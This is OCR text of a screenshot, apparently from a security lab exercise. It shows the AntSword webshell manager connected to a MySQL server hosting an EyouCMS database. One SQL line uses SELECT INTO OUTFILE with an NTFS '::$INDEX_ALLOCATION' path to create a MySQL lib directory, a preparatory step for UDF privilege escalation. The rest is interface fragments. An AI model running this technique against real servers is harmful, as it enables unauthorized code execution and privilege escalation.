 新建文本文档 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
C:/phpstudy_pro/Exte
中国蚁剑
AntSword 编辑 窗口 调试
10.1.1.132
10.1.1.132
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
information_schema
eyoucms
mysql
performance_schema
</> 执行SQL
执行 清空 书签
1 # SELECT 'Hello antSword :)' AS welcome;
2 # show global variables like 'secure%';
3 # select version();
4 select 'xxx' into outfile 'C:\\phpstudy_pro\\Extensions\\MySQL5.5.26\\lib\
::$INDEX_ALLOCATION';
5
执行结果
导出
Status
False
Google
Chrome
udf
HEX
WinHex_v2...
刷新
延时
销毁
2
切换
剪贴板
全屏
指导书
笔记
01:35:14
开始
EN
17:00
2024/2/15